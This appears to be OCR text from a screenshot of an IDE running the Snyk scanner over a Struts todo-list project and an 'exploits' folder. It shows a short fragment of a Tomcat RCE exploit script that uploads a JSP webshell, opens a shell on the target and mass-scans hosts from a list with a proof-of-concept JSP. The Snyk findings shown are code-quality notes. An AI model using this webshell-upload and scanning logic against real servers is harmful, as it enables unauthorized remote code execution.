 Toolbox
exploit.py
bootstrap-datepicker.js
Todo.java
AccountAction.java
Solution Explorer
Notifications
185 print ("Uploading Webshell .....")
186 pwn=pwn+".jsp"
187 RCE(str(url)+"/",pwn)
188 shell(str(url),pwn)
189 elif opt.L!=None and opt.P==None and opt.U==None:
190 print (bcolors.OKGREEN+banner+bcolors.ENDC)
191 w=str(opt.L)
192 f=open(w,"r")
193 print ("Scaning hosts in {}".format(w))
194 checker="Poc.jsp"
195 for i in f.readlines():
196 i=i.strip("\n")
197 createPayload(str(i)+"/",checker)
198 con=getContent(str(i)+"/",checker)
199 if 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAA' in con:
100 %
No issues found
Ln: 192 Ch: 22 SPC LF
Snyk
Search
Line 290: Use password encoder such as BCrypt for handling and storing passw
/todolist-web-struts/src/main/webapp/static/js/bootstrap-datepicker.js
/src/site/template/static/js/bootstrap-datepicker.js
/todolist-web-struts/target/todolist/static/js/bootstrap-datepicker.js
PY /exploits/tomcat-rce/exploit.py
PY /exploits/zip-slip.py
{/} Code Quality - 8 issues: 5 high | 3 medium
/todolist-core/src/main/java/io/github/todolist/core/domain/Todo.java
M Line 118: Printing the stack trace of java.lang.Exception. Production code should
/todolist-web-struts/src/main/java/io/github/benas/todolist/web/action/user/Accou
/todolist-web-struts/src/main/webapp/static/js/bootstrap-datepicker.js
H Line 331: Be aware that month indices used in Date are 0-based (0 = January, 1
/src/site/template/static/js/bootstrap-datepicker.js
H Line 331: Be aware that month indices used in Date are 0-based (0 = January, 1
/todolist-web-struts/target/todolist/static/js/bootstrap-datepicker.js
H Line 331: Be aware that month indices used in Date are 0-based (0 = January, 1
PY /exploits/tomcat-rce/exploit.py
H Line 192: Missing close for open, add close or use a with block.
M Line 161: Use the is operator instead of == to compare to None, because == ca
M Line 39: Replace exit with sys.exit.
PY /exploits/zip-slip.py
H Line 11: Missing close for open, add close or use a with block.
H Missing close for open, add close or use a with block.
Code Issue CWE-611
Missing close for open, add close or use a with block.
Data Flow - 1 step
1 exploit.py:192 f=open(w,"r")
External example fixes
This issue was fixed by 4944 projects. Here are 3 example fixes.
github.com/sipeed/MaixPy
github.com/PrefectHQ/prefect
github.com/mhagger/cvs2svn
42 # Create file
43 - open(file, "w+")
43 + open(file, "w+").close()
45 post = MagicMock(
Successfully installed TypeScript typings
3